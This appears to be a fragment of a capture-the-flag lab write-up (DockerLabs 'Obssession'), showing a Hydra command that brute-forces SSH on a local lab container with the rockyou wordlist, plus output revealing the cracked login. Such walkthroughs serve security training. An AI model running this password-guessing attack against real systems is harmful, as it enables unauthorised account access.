 ┌─[cyb3ar@parrot]─[/mnt/hgfs/Maquinas/Dockerlabs/Very Easy/Obssession]
└──╼ $hydra -l russoski -P /usr/share/wordlists/rockyou.txt -t 35 -F ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 15:26:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 35 tasks per 1 server, overall 35 tasks, 14344399 login tries (l:1/p:14344399), ~409840 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 15:26:54